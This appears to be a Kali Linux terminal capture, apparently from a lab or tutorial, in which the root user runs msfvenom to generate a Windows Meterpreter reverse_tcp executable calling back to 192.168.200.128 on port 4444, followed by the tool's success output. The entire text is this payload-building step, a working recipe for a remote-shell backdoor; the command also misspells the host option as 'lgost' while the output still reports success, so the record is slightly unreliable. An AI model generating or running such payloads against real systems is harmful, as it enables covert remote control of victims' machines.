 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp lgost=192.168.200.128 lport=4444 -f exe -o /home/kali/p
ayload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/payload.exe